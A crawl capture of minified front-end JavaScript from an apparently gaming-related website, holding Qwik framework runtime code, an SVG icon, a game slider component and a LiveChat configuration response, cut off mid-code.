import{V as o,S as s,g as t,_ as r}from"./q-Bjn9xRIT.js";import{r as a}from"./q-w2Je6Q91.js";const i=a(s("s_oJxdY9uQask")),u=o(t(()=>r(()=>import("./q-PTvLl_tA.js"),__vite__mapDeps([])),"s_AkntPXbYBeA"));export{u as default,i as useGetProfileLayout};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-Agl_jIMO.js
body_size: 2479
content:
import{C}from"./q-Bjn9xRIT.js";const i=l=>C("svg",{class:`${l.class??""}`},{fill:"none",height:"1em",viewBox:"0 0 16 16",width:"1em",xmlns:"http://www.w3.org/2000/svg"},[C("g",null,{"clip-path":"url(#clip0_797_1568)",id:"Withdraw"},C("g",null,{id:"Group"},C("path",null,{d:"M14.2872 0.231934H1.78417C1.36942 0.23246 0.9718 0.397455 0.678524 0.690731C0.385248 0.984007 0.220253 1.38162 0.219727 1.79638V9.0554C0.220253 9.47015 0.385248 9.86777 0.678524 10.161C0.9718 10.4543 1.36942 10.6193 1.78417 10.6198H14.2872C14.702 10.6193 15.0996 10.4543 15.3929 10.161C15.6861 9.86777 15.8511 9.47015 15.8517 9.0554V1.79638C15.8511 1.38162 15.6861 0.984007 15.3929 0.690731C15.0996 0.397455 14.702 0.23246 14.2872 0.231934ZM14.9983 9.0554C14.9983 9.244 14.9234 9.42487 14.79 9.55823C14.6567 9.69159 14.4758 9.76651 14.2872 9.76651H1.78417C1.59557 9.76651 1.4147 9.69159 1.28134 9.55823C1.14798 9.42487 1.07306 9.244 1.07306 9.0554V1.79638C1.07306 1.60778 1.14798 1.42691 1.28134 1.29355C1.4147 1.16019 1.59557 1.08527 1.78417 1.08527H14.2872C14.4758 1.08527 14.6567 1.16019 14.79 1.29355C14.9234 1.42691 14.9983 1.60778 14.9983 1.79638V9.0554ZM13.9285 3.71581V7.13625C13.9285 7.24941 13.8836 7.35794 13.8036 7.43795C13.7235 7.51797 13.615 7.56292 13.5019 7.56292C13.249 7.55135 13 7.62872 12.7982 7.78158C12.5963 7.93445 12.4544 8.15317 12.3971 8.39976C12.3732 8.50969 12.3068 8.60574 12.2125 8.66701C12.1181 8.72827 12.0034 8.74979 11.8932 8.72687C11.7831 8.70396 11.6865 8.63847 11.6244 8.54466C11.5623 8.45084 11.5397 8.3363 11.5617 8.22596C11.6435 7.8595 11.8302 7.52476 12.0989 7.2625C12.3677 7.00024 12.7069 6.82178 13.0752 6.74884V4.10351C12.707 4.03024 12.368 3.85154 12.0995 3.58914C11.831 3.32675 11.6445 2.99196 11.5628 2.62553C11.5402 2.51464 11.5625 2.39929 11.6249 2.30488C11.6873 2.21046 11.7847 2.1447 11.8956 2.12207C12.0065 2.09944 12.1218 2.12178 12.2163 2.1842C12.3107 2.24661 12.3764 2.34397 12.3991 2.45487C12.457 2.70073 12.599 2.91861 12.8006 3.0708C13.0022 3.223 13.2507 3.29993 13.503 3.28829C13.6161 3.28859 13.7245 3.33379 13.8043 3.41396C13.8841 3.49413 13.9288 3.6027 13.9285 3.71581ZM2.99619 4.10322V6.74856C3.36436 6.82171 3.70333 7.00031 3.97184 7.26261C4.24035 7.52491 4.42683 7.8596 4.50858 8.22596C4.51975 8.28087 4.52 8.33744 4.50931 8.39245C4.49861 8.44746 4.47719 8.49982 4.44626 8.54654C4.41533 8.59327 4.3755 8.63344 4.32904 8.66477C4.28258 8.69611 4.23041 8.71798 4.1755 8.72914C4.1474 8.73475 4.11882 8.73761 4.09016 8.73768C3.9924 8.73757 3.89763 8.70389 3.82172 8.64228C3.74582 8.58066 3.69337 8.49484 3.67317 8.39919C3.6158 8.1527 3.47391 7.93409 3.27214 7.78132C3.07038 7.62855 2.82148 7.55128 2.56867 7.56292C2.45551 7.56292 2.34699 7.51797 2.26697 7.43795C2.18695 7.35794 2.142 7.24941 2.142 7.13625V3.71581C2.142 3.60265 2.18695 3.49413 2.26697 3.41411C2.34699 3.33409 2.45551 3.28914 2.56867 3.28914C2.82115 3.30151 3.06996 3.22485 3.27171 3.07254C3.47346 2.92023 3.61533 2.70193 3.6726 2.45572C3.69523 2.34482 3.76099 2.24746 3.85541 2.18505C3.94982 2.12264 4.06517 2.10029 4.17606 2.12292C4.28696 2.14555 4.38432 2.21131 4.44674 2.30573C4.50915 2.40015 4.5315 2.51549 4.50886 2.62639C4.42693 2.99265 4.24034 3.32721 3.9718 3.58939C3.70325 3.85158 3.36431 4.03009 2.99619 4.10322ZM9.60014 6.07499C9.59983 6.36997 9.48254 6.65278 9.27399 6.86139C9.06543 7.07 8.78265 7.18736 8.48767 7.18774H8.45923V7.49636C8.45923 7.60952 8.41428 7.71804 8.33426 7.79806C8.25425 7.87808 8.14572 7.92303 8.03256 7.92303C7.9194 7.92303 7.81088 7.87808 7.73086 7.79806C7.65085 7.71804 7.6059 7.60952 7.6059 7.49636V7.18774H7.24465C7.13149 7.18774 7.02297 7.14279 6.94295 7.06277C6.86294 6.98275 6.81798 6.87423 6.81798 6.76107C6.81798 6.64791 6.86294 6.53939 6.94295 6.45937C7.02297 6.37936 7.13149 6.3344 7.24465 6.3344H8.48654C8.55526 6.3344 8.62117 6.3071 8.66977 6.25851C8.71836 6.20991 8.74566 6.144 8.74566 6.07528C8.74566 6.00655 8.71836 5.94064 8.66977 5.89204C8.62117 5.84345 8.55526 5.81615 8.48654 5.81615H7.58058C7.28554 5.81615 7.00258 5.69894 6.79395 5.49031C6.58532 5.28169 6.46812 4.99873 6.46812 4.70368C6.46812 4.40864 6.58532 4.12568 6.79395 3.91706C7.00258 3.70843 7.28554 3.59122 7.58058 3.59122H7.60902V3.2826C7.60902 3.16944 7.65398 3.06092 7.73399 2.9809C7.81401 2.90089 7.92253 2.85593 8.03569 2.85593C8.14885 2.85593 8.25737 2.90089 8.33739 2.9809C8.41741 3.06092 8.46236 3.16944 8.46236 3.2826V3.59122H8.8236C8.93676 3.59122 9.04529 3.63617 9.1253 3.71619C9.20532 3.79621 9.25027 3.90473 9.25027 4.01789C9.25027 4.13105 9.20532 4.23957 9.1253 4.31959C9.04529 4.3996 8.93676 4.44456 8.8236 4.44456H7.58058C7.54655 4.44456 7.51285 4.45126 7.48142 4.46428C7.44998 4.4773 7.42141 4.49639 7.39735 4.52045C7.37329 4.54452 7.3542 4.57308 7.34118 4.60452C7.32815 4.63596 7.32145 4.66966 7.32145 4.70368C7.32145 4.73771 7.32815 4.77141 7.34118 4.80285C7.3542 4.83429 7.37329 4.86285 7.39735 4.88692C7.42141 4.91098 7.44998 4.93007 7.48142 4.94309C7.51285 4.95611 7.54655 4.96281 7.58058 4.96281H8.48881C8.78351 4.96342 9.06597 5.08081 9.27427 5.28928C9.48258 5.49775 9.59976 5.78029 9.60014 6.07499ZM9.77251 12.9625C9.8525 13.0425 9.89743 13.151 9.89743 13.2642C9.89743 13.3773 9.8525 13.4858 9.77251 13.5658L8.3355 15.0031C8.29553 15.043 8.24806 15.0745 8.19583 15.0959L8.18929 15.0979C8.08953 15.1384 7.97787 15.1384 7.87811 15.0979L7.87157 15.0959C7.81944 15.0745 7.77207 15.0429 7.73219 15.0031L6.29461 13.5658C6.21689 13.4854 6.17388 13.3776 6.17485 13.2657C6.17582 13.1538 6.2207 13.0468 6.2998 12.9677C6.37891 12.8886 6.48593 12.8437 6.5978 12.8428C6.70967 12.8418 6.81744 12.8848 6.89791 12.9625L7.60902 13.6716V11.587C7.60902 11.4738 7.65398 11.3653 7.73399 11.2853C7.81401 11.2052 7.92253 11.1603 8.03569 11.1603C8.14885 11.1603 8.25737 11.2052 8.33739 11.2853C8.41741 11.3653 8.46236 11.4738 8.46236 11.587V13.6714L9.17119 12.9625C9.25115 12.883 9.35935 12.8383 9.47214 12.8383C9.58492 12.8383 9.69313 12.883 9.77308 12.9625H9.77251Z",fill:"currentColor",id:"Vector"},null,3,null),3,null),3,null),C("defs",null,null,C("clipPath",null,{id:"clip0_797_1568"},C("rect",null,{fill:"white",height:"16",width:"16"},null,3,null),3,null),3,null)],3,"YY_0");export{i as W};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-scGHi8gT.js
body_size: 1010
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as P,y as G,j as s,C as l,N as a,a as n,K as t,z as d,g as p,_ as u,k as b,n as w,h as y}from"./q-Bjn9xRIT.js";import{h as B}from"./q-tmOfI6UF.js";import{u as S}from"./q-rggdryUc.js";import{A}from"./q--rqsZOFB.js";import{A as C}from"./q-lBxdXJcm.js";import{P as L}from"./q-9Ldq-H3W.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-w40geAFS.js";const O=async()=>{const[e]=P();await e.initGridSliderQRL()},j=e=>{var m,_,c;const v=B(e.presetGameList?(m=e.presetGameList[0])==null?void 0:m.img_base_size.w:150,(_=e.providerGameBoxCmpProps)==null?void 0:_.imgDprList),h=e.hasSlot?v>300?1:2:0,f=S(e,h);return G("qvisible",p(()=>u(()=>Promise.resolve().then(()=>g),void 0),"s_STaJyFsBuAk",[f])),s(d,{children:l("div",null,{class:"grid grid-cols-2 lg:grid-cols-6 items-center"},[l("div",null,{class:"col-span-2 "},s(a,null,3,"fi_0"),1,null),l("div",null,{"aria-label":"SLIDER",class:n(o=>`${o.hasSlot?"lg:col-span-4":"lg:col-span-6"} col-span-2  ${o.parentId}  splide  backdrop:`,[e])},[s(a,{name:"splide__arrows",[t]:{name:t}},3,"fi_1"),l("div",null,{class:"splide__track"},[s(a,{name:"splide__list",[t]:{name:t}},3,"fi_2"),l("ul",null,{class:"splide__list"},(c=e.presetGameList)==null?void 0:c.map((o,x)=>s(d,{children:l("li",null,{class:"splide__slide hover:z-10 relative "},l("div",null,{class:"slide__content"},s(e.providerGameBoxCmp,{providerGameItem:o,get class(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.class},get textPosition(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.textPosition},get imgDprList(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.imgDprList},get noAdjustTransformOrigin(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.noAdjustTransformOrigin},noScaleOnHover:!0,[t]:{class:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.class},[e]),imgDprList:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.imgDprList},[e]),noAdjustTransformOrigin:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.noAdjustTransformOrigin},[e]),noScaleOnHover:t,textPosition:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.textPosition},[e])}},3,"fi_3"),1,null),1,o.id||x)},1,"fi_4")),1,null)],1,null)],1,null)],1,null)},1,"fi_5")},z=".splide__arrow{color:#b0b0b0;background:#47444480;border:0;border-radius:50%;display:flex;align-items:center;justify-content:center;padding:0;position:absolute;top:0;bottom:0;margin:auto 0;width:2.5em;height:2.5em;z-index:1}",D=z,T=e=>(b(),w(p(()=>u(()=>Promise.resolve().then(()=>g),void 0),"s_zf5U0648nNc")),s(d,{children:s(L,{...e,children:[s(a,null,3,"dn_0"),!e.isHideArrows&&l("div",{"q:slot":"splide__arrows"},{class:"splide__arrows"},[l("button",null,{class:"splide__arrow splide__arrow--prev -left-4"},s(A,{style:"width:10px;height:18px",[t]:{style:t}},3,"dn_1"),1,null),l("button",null,{class:"splide__arrow splide__arrow--next -right-4"},s(C,{style:"width:10px;height:18px",[t]:{style:t}},3,"dn_2"),1,null)],1,"dn_3")]},0,"dn_4")},1,"dn_5")),g=Object.freeze(Object.defineProperty({__proto__:null,_hW:y,s_GxwqrKmXIXE:j,s_STaJyFsBuAk:O,s_UKRHH0i1QvA:T,s_zf5U0648nNc:D},Symbol.toStringTag,{value:"Module"}));export{y as _hW,j as s_GxwqrKmXIXE,O as s_STaJyFsBuAk,T as s_UKRHH0i1QvA,D as s_zf5U0648nNc};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-yaS4uBud.js
body_size: -46
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as _,g as o,_ as r}from"./q-Bjn9xRIT.js";const i=_(o(()=>r(()=>import("./q-oHm9gJER.js"),__vite__mapDeps([])),"s_hUgUQhHjJwE"));export{i as S};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17647248&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fbenghaziwatchdogs.com%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__0kr5fe5xs9f9
body_size: 275
content:
__0kr5fe5xs9f9({"organization_id":"f5b7c62f-5190-4b49-a656-c87ea0179f7b","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"716.0.3.121.537.227.13.6.3.159.3.67.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_f1cd827b0f3e7b69dc8bd821d056da59","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-Bjn9xRIT.js
body_size: 21820
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
const So=function(){const t=typeof document<"u"&&document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),Co=function(e){return"/"+e},Pn={},xo=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){const s=document.getElementsByTagName("link");o=Promise.all(n.map(i=>{if(i=Co(i),i in Pn)return;Pn[i]=!0;const l=i.endsWith(".css"),c=l?'[rel="stylesheet"]':"";if(!!r)for(let h=s.length-1;h>=0;h--){const m=s[h];if(m.href===i&&(!l||m.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${i}"]${c}`))return;const a=document.createElement("link");if(a.rel=l?"stylesheet":So,l||(a.as="script",a.crossOrigin=""),a.href=i,document.head.appendChild(a),l)return new Promise((h,m)=>{a.addEventListener("load",h),a.addEventListener("error",()=>m(new Error(`Unable to preload CSS for ${i}`)))})}))}return o.then(()=>t()).catch(s=>{const i=new Event("vite:preloadError",{cancelable:!0});if(i.payload=s,window.dispatchEvent(i),!i.defaultPrevented)throw s})},ut=e=>e&&typeof e.nodeType=="number",_o=e=>e.nodeType===9,Te=e=>e.nodeType===1,xe=e=>{const t=e.nodeType;return t===1||t===111},ko=e=>{const t=e.nodeType;return t===1||t===111||t===3},te=e=>e.nodeType===111,sr=e=>e.nodeType===3,at=e=>e.nodeType===8,pe=(e,...t)=>Gt(!0,e,...t),Eo=(e,...t)=>{throw Gt(!1,e,...t)},Dt=(e,...t)=>Gt(!0,e,...t),Gt=(e,t,...n)=>{const r=t instanceof Error?t:new Error(t);return console.error("%cQWIK ERROR","",r.stack||r.message,...n),e&&setTimeout(()=>{throw r},0),r},L=(e,...t)=>{const n=ft(e);return Dt(n,...t)},ft=e=>`Code(${e})`,qo=()=>({isServer:!1,importSymbol(e,t,n){if(!t)throw L(31,n);if(!e)throw L(30,t,n);const r=jo(e.ownerDocument,e,t).toString(),o=new URL(r);return o.hash="",o.search="",xo(()=>import(o.href),__vite__mapDeps([])).then(s=>s[n])},raf:e=>new Promise(t=>{requestAnimationFrame(()=>{t(e())})}),nextTick:e=>new Promise(t=>{setTimeout(()=>{t(e())})}),chunkForSymbol:(e,t)=>[e,t??"_"]}),jo=(e,t,n)=>{const r=e.baseURI,o=new URL(t.getAttribute("q:base")??r,r);return new URL(n,o)};let No=qo();const zt=()=>No,ht=e=>{const t=Object.getPrototypeOf(e);return t===Object.prototype||t===null},ue=e=>!!e&&typeof e=="object",j=e=>Array.isArray(e),ae=e=>typeof e=="string",F=e=>typeof e=="function",M=e=>e&&typeof e.then=="function",dt=(e,t,n)=>{try{const r=e();return M(r)?r.then(t,n):t(r)}catch(r){return n(r)}},k=(e,t)=>M(e)?e.then(t):t(e),Jt=e=>e.some(M)?Promise.all(e):e,Ve=e=>e.length>0?Promise.all(e):e,Lo=e=>e!=null,Wo=e=>new Promise(t=>{setTimeout(t,e)}),z=[],A={},Ke=()=>document,Oe="q:renderFn",Vt="⭐️",V="q:slot",Kt="q:sref",Se="q:s",Zt="q:style",To="q:sstyle",qt="q:container",ir="[q\\:container]",Yt="qRender",lr="qTask",cr="q:id",jt=Symbol("proxy target"),me=Symbol("proxy flags"),I=Symbol("proxy manager"),N=Symbol("IMMUTABLE"),ye="$$",Ae="__virtual",Qt="_qc_",R=(e,t,n)=>e.setAttribute(t,n),B=(e,t)=>e.getAttribute(t),en=e=>e.replace(/([A-Z])/g,"-$1").toLowerCase(),Mn=Symbol("ContainerState"),Ue=e=>{let t=e[Mn];return t||(e[Mn]=t=ur(e,B(e,"q:base")??"/")),t},ur=(e,t)=>{const n={t:e,o:0,l:!1,u:new WeakMap,$:new Set,p:new Set,v:new Set,m:new Set,S:new Set,q:new Set,C:new Set,k:{},j:t,M:void 0,P:void 0,O:void 0,T:null,I:new Map};return n.T=wi(n),n},ar=(e,t)=>{if(F(e))return e(t);if(ue(e)&&"value"in e)return e.value=t;throw L(32,e)},Pe=e=>e.toString(36),$=e=>parseInt(e,36),Oo=e=>{const t=e.indexOf(":");return e&&e.slice(t+1).replace(/-./g,n=>n[1].toUpperCase())},Ao=/^(on|window:|document:)/,Po="preventdefault:",fr=e=>e.endsWith("$")&&Ao.test(e),hr=(e,t,n,r)=>{if(t.endsWith("$"),t=Nt(t.slice(0,-1)),n)if(j(n)){const o=n.flat(1/0).filter(s=>s!=null).map(s=>[t,In(s,r)]);e.push(...o)}else e.push([t,In(n,r)]);return t},$n=["on","window:on","document:on"],Mo=["on","on-window","on-document"],Nt=e=>{let t="on";for(let n=0;n<$n.length;n++){const r=$n[n];if(e.startsWith(r)){t=Mo[n],e=e.slice(r.length);break}}return t+":"+(e.startsWith("-")?en(e.slice(1)):e.toLowerCase())},In=(e,t)=>{const n=qn(e)?e:ki(e);return n.R(t),n},$o=(e,t)=>{nn(tn(e,void 0),t)},Rn=(e,t)=>{nn(tn(e,"document"),t)},Ui=(e,t)=>{nn(tn(e,"window"),t)},tn=(e,t)=>{const n=t!==void 0?t+":":"";return Array.isArray(e)?e.map(r=>`${n}on-${r}`):`${n}on-${e}`},nn=(e,t)=>{if(t){const n=Wr(),r=T(n.A,n.F.N.L);typeof e=="string"?r.li.push([Nt(e),t]):r.li.push(...e.map(o=>[Nt(o),t])),r.W|=At}},Bi=(e,t,n)=>new Lt(e,t,n);var dr;const pr=(e,t,n,r)=>{const o=t.T.D(r);return new Ze(e,o,n)},Me=Symbol("proxy manager"),mr=Symbol("unassigned signal");class Be{}class Ze extends Be{constructor(t,n,r){super(),this[dr]=0,this.untrackedValue=t,this[I]=n,this[Me]=r}valueOf(){}toString(){return`[Signal ${String(this.value)}]`}toJSON(){return{value:this.value}}get value(){var n;if(2&this[Me])throw mr;const t=(n=H())==null?void 0:n.H;return t&&this[I].U(t),this.untrackedValue}set value(t){const n=this[I];n&&this.untrackedValue!==t&&(this.untrackedValue=t,n.J())}}dr=Me;class Lt extends Be{constructor(t,n,r){super(),this.B=t,this.G=n,this.Y=r}get value(){return this.B.apply(void 0,this.G)}}class Wt extends Be{constructor(t,n){super(),this.ref=t,this.prop=n}get[I](){return ne(this.ref)}get value(){return this.ref[this.prop]}set value(t){this.ref[this.prop]=t}}const P=e=>e instanceof Be,Io=(e,t)=>{var o,s;if(!ue(e))return e[t];if(e instanceof Be)return e;const n=Ee(e);if(n){const i=n[ye+t];if(i)return i;if(((o=n[N])==null?void 0:o[t])!==!0)return new Wt(e,t)}const r=(s=e[N])==null?void 0:s[t];return P(r)?r:N},Di=(e,t)=>{const n=Io(e,t);return n===N?e[t]:n},rn=(e,t,n=0)=>t.u.get(e)||(n!==0&&pt(e,n),De(e,t,void 0)),De=(e,t,n)=>{St(e),t.u.has(e);const r=t.T.D(n),o=new Proxy(e,new vr(t,r));return t.u.set(e,o),o},on=()=>{const e={};return pt(e,2),e},pt=(e,t)=>{Object.defineProperty(e,me,{value:t,enumerable:!1})},Gi=(e,t)=>{const n={};for(const r in e)t.includes(r)||(n[r]=e[r]);return n};class vr{constructor(t,n){this.L=t,this.K=n}deleteProperty(t,n){if(2&t[me])throw L(17);return typeof n=="string"&&delete t[n]&&(this.K.J(j(t)?void 0:n),!0)}get(t,n){var u;if(typeof n=="symbol")return n===jt?t:n===I?this.K:t[n];const r=t[me]??0,o=H(),s=(1&r)!=0,i=t[ye+n];let l,c;if(o&&(l=o.H),!(2&r)||n in t&&!Ro((u=t[N])==null?void 0:u[n])||(l=null),i?(c=i.value,l=null):c=t[n],l){const a=j(t);this.K.U(l,a?void 0:n)}return s?Fo(c,this.L):c}set(t,n,r){if(typeof n=="symbol")return t[n]=r,!0;const o=t[me]??0;if(2&o)throw L(17);const s=1&o?St(r):r;if(j(t))return t[n]=s,this.K.J(),!0;const i=t[n];return t[n]=s,i!==s&&this.K.J(n),!0}has(t,n){if(n===jt)return!0;const r=Object.prototype.hasOwnProperty;return!!r.call(t,n)||!(typeof n!="string"||!r.call(t,ye+n))}ownKeys(t){if(!(2&(t[me]??0))){let n=null;const r=H();r&&(n=r.H),n&&this.K.U(n)}return j(t)?Reflect.ownKeys(t):Reflect.ownKeys(t).map(n=>typeof n=="string"&&n.startsWith(ye)?n.slice(2):n)}getOwnPropertyDescriptor(t,n){return j(t)||typeof n=="symbol"?Object.getOwnPropertyDescriptor(t,n):{enumerable:!0,configurable:!0}}}const Ro=e=>e===N||P(e),Fo=(e,t)=>{if(ue(e)){if(Object.isFrozen(e))return e;const n=St(e);if(n!==e||ro(n))return e;if(ht(n)||j(n))return t.u.get(n)||rn(n,t,1)}return e},Ho=(e,t=0)=>{for(let n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t|=0;return Number(Math.abs(t)).toString(36)},gr=(e,t,n,r,o,s)=>{const i=s==null?null:String(s);return new _e(e,t||A,n,r,o,i)},zi=(e,t,n,r,o,s)=>{let i=null;return t&&"children"in t&&(i=t.children,delete t.children),gr(e,t,n,i,r,o)},sn=(e,t,n,r,o)=>{const s=r==null?null:String(r),i=t??{};if(typeof e=="string"&&N in i){const c=i[N];delete i[N];const u=i.children;delete i.children;for(const[a,h]of Object.entries(c))h!==N&&(delete i[a],i[a]=h);return gr(e,null,i,u,n,r)}const l=new _e(e,i,null,i.children,n,s);return typeof e=="string"&&t&&delete t.children,l},Xo=(e,t,n)=>{const r=n==null?null:String(n),o=gn(()=>{const i=t.children;return typeof e=="string"&&delete t.children,i});return ae(e)&&"className"in t&&(t.class=t.className,delete t.className),new _e(e,t,null,o,0,r)},Ye=":skipRender";class _e{constructor(t,n,r,o,s,i=null){this.type=t,this.props=n,this.immutableProps=r,this.children=o,this.flags=s,this.key=i}}const $e=e=>e.children,mt=e=>e instanceof _e,Qe=e=>e.children,yr=Symbol("skip render"),ln=(e,t,n)=>{const r=!(t.W&mn),o=t.X,s=e.N.L;return s.S.delete(t),s.T.yt(o),k(Pt(e,t),i=>{const l=e.N,c=i.rCtx,u=U(e.N.nt,o);if(l.gt.add(o),u.H=[0,o],u.F=c,r&&t.ft)for(const h of t.ft)Ts(l,h);const a=Y(i.node,u);return k(a,h=>{const m=Uo(o,h),d=cn(t);return k(rt(c,d,m,n),()=>{t.xt=m})})})},cn=e=>(e.xt||(e.xt=ot(e.X)),e.xt);class J{constructor(t,n,r,o,s,i){this.St=t,this.vt=n,this.qt=r,this.Ct=o,this.W=s,this.kt=i,this.jt=null,this.Mt="",this.Pt=null,this.ct=t+(i?":"+i:"")}}const wr=(e,t)=>{const{key:n,type:r,props:o,children:s,flags:i,immutableProps:l}=e;let c="";if(ae(r))c=r;else{if(r!==$e){if(F(r)){const a=X(t,r,o,n,i,e.dev);return ys(a,e)?wr(sn($e,{children:a},0,n),t):Y(a,t)}throw L(25,r)}c=Ce}let u=z;return s!=null?k(Y(s,t),a=>(a!==void 0&&(u=j(a)?a:[a]),new J(c,o,l,u,i,n))):new J(c,o,l,u,i,n)},Uo=(e,t)=>{const n=t===void 0?z:j(t)?t:[t],r=new J(":virtual",{},null,n,0,null);return r.jt=e,r},Y=(e,t)=>{if(e!=null&&typeof e!="boolean"){if(br(e)){const n=new J("#text",A,null,z,0,null);return n.Mt=String(e),n}if(mt(e))return wr(e,t);if(P(e)){const n=new J("#signal",A,null,z,0,null);return n.Pt=e,n}if(j(e)){const n=Jt(e.flatMap(r=>Y(r,t)));return k(n,r=>r.flat(100).filter(Lo))}return M(e)?e.then(n=>Y(n,t)):e===yr?new J(Ye,A,null,z,0,null):void 0}},br=e=>ae(e)||typeof e=="number",Sr=e=>{B(e,qt)==="paused"&&Bo(e)},Ji=(e,t)=>{const n=JSON.parse(e);if(typeof n!="object")return null;const{_objs:r,_entry:o}=n;if(r===void 0||o===void 0)return null;let s={},i={};if(ut(t)&&xe(t)){const u=vt(t);u&&(i=Ue(u),s=u.ownerDocument)}const l=eo(i,s);for(let u=0;u<r.length;u++){const a=r[u];ae(a)&&(r[u]=a===bt?void 0:l.prepare(a))}const c=u=>r[$(u)];for(const u of r)Cr(u,c,l);return c(o)},Bo=e=>{if(!Te(t=e)||!t.hasAttribute(qt))return;var t;const n=e._qwikjson_??(f=>{const v=Ke(),w=Jo(f===v.documentElement?v.body:f,"type");if(w)return JSON.parse(Go(w.firstChild.data)||"{}")})(e);if(e._qwikjson_=null,!n)return;const r=Ke(),o=zo(e),s=Ue(e),i=new Map,l=new Map;let c=null,u=0;const a=r.createTreeWalker(e,128);for(;c=a.nextNode();){const f=c.data;if(u===0){if(f.startsWith("qv ")){const v=Ko(f);v>=0&&i.set(v,c)}else if(f.startsWith("t=")){const v=f.slice(2),w=$(v),S=Vo(c);i.set(w,S),l.set(w,S.data)}}f==="cq"?u++:f==="/cq"&&u--}const h=e.getElementsByClassName("qc📦").length!==0;e.querySelectorAll("[q\\:id]").forEach(f=>{if(h&&f.closest("[q\\:container]")!==e)return;const v=B(f,cr),w=$(v);i.set(w,f)});const m=eo(s,r),d=new Map,g=new Set,y=f=>d.has(f)?d.get(f):p(f),p=f=>{if(f.startsWith("#")){const q=f.slice(1),C=$(q);i.has(C);const _=i.get(C);if(at(_)){if(!_.isConnected)return void d.set(f,void 0);const D=Xe(_);return d.set(f,D),T(D,s),D}return Te(_)?(d.set(f,_),T(_,s),_):(d.set(f,_),_)}if(f.startsWith("@")){const q=f.slice(1),C=$(q);return o[C]}if(f.startsWith("*")){const q=f.slice(1),C=$(q);i.has(C);const _=l.get(C);return d.set(f,_),_}const v=$(f);let w=n.objs[v];ae(w)&&(w=w===bt?void 0:m.prepare(w));let S=w;for(let q=f.length-1;q>=0;q--){const C=pi[f[q]];if(!C)break;S=C(S,s)}return d.set(f,S),br(w)||g.has(v)||(g.add(v),Do(w,v,n.subs,y,s,m),Cr(w,y,m)),S};s.o=1e5,s.O={getObject:y,meta:n.ctx,refs:n.refs},R(e,qt,"resumed"),(f=>{f&&f.dispatchEvent(new CustomEvent("qresume",{detail:void 0,bubbles:!0,composed:!0}))})(e)},Do=(e,t,n,r,o,s)=>{const i=n[t];if(i){const l=[];let c=0;for(const u of i)if(u.startsWith("_"))c=parseInt(u.slice(1),10);else{const a=yi(u,r);a&&l.push(a)}if(c>0&&pt(e,c),!s.subs(e,l)){const u=o.u.get(e);u?ne(u).Et(l):De(e,o,l)}}},Cr=(e,t,n)=>{if(!n.fill(e,t)&&e&&typeof e=="object"){if(j(e))for(let r=0;r<e.length;r++)e[r]=t(e[r]);else if(ht(e))for(const r in e)e[r]=t(e[r])}},Go=e=>e.replace(/\\x3C(\/?script)/g,"<$1"),zo=e=>e.qFuncs??z,Jo=(e,t)=>{let n=e.lastElementChild;for(;n;){if(n.tagName==="SCRIPT"&&B(n,t)==="qwik/json")return n;n=n.previousElementSibling}},Vo=e=>{const t=e.nextSibling;if(sr(t))return t;{const n=e.ownerDocument.createTextNode("");return e.parentElement.insertBefore(n,e),n}},Ko=e=>{const t=e.indexOf("q:id=");return t>0?$(e.slice(t+5)):-1},Zo=()=>{const e=Lr();let t=e.Ot;if(!t){const n=e.X,r=vt(n);t=wt(decodeURIComponent(String(e.Tt)),r),Sr(r);const o=T(n,Ue(r));Kr(t,o)}return t.wt},Yo=(e,t)=>{if(e[0]===0){const n=e[1];pn(n)?un(n,t):Qo(n,t)}else es(e,t)},Qo=(e,t)=>{Sr(t.t);const n=T(e,t);n.W&Re||(n.W|=Re,t.P!==void 0?t.S.add(n):(t.m.add(n),an(t)))},es=(e,t)=>{const n=t.P!==void 0;t.$.add(e),n||an(t)},un=(e,t)=>{e.W&Q||(e.W|=Q,t.P!==void 0?t.v.add(e):(t.p.add(e),an(t)))},an=e=>(e.M===void 0&&(e.M=zt().nextTick(()=>xr(e))),e.M),ts=()=>{const[e]=Zo();un(e,Ue(vt(e.It)))},xr=async e=>{const t=e.t,n=Ke();try{const r=ps(n,e),o=r.N,s=e.P=new Set(e.m);e.m.clear(),await rs(e,r),e.S.forEach(c=>{s.add(c)}),e.S.clear();const i=Array.from(e.$);e.$.clear();const 